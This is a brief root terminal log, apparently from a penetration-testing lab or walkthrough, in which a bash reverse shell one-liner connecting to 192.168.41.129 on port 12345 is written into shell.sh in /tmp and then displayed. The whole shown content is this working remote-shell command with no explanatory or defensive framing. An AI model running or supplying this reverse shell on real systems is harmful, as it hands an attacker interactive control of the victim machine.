 [root@localhost tmp]# echo "bash -i >& /dev/tcp/192.168.41.129/12345  0>&1" >shell.sh
[root@localhost tmp]# ls
ks-script-qwJq58 vmware-root
shell.sh yum.log
systemd-private-b22b935800854c978503e7ef9117065e-chronyd.service-K4D7GF yum_save_tx.2021-08-25.1
systemd-private-b22b935800854c978503e7ef9117065e-httpd.service-vtS7VY
[root@localhost tmp]# cat shell.sh
bash -i >& /dev/tcp/192.168.41.129/12345  0>&1
[root@localhost tmp]#